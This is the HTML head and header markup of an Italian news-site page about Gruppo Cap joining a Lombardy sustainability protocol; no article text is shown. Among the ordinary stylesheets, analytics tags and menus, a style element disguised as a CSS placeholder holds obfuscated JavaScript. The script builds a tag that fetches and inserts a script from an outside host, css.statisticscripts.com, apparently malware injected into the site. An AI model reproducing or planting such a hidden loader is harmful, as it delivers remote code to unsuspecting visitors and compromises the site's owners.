<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20210506"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/58763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-fhN' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fgruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fgruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d18f378f6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/top-news/",
                    "name": "Top news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/",
                    "name": "Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-58763 single-format-standard wp-theme-Newspaper td-standard-pack gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
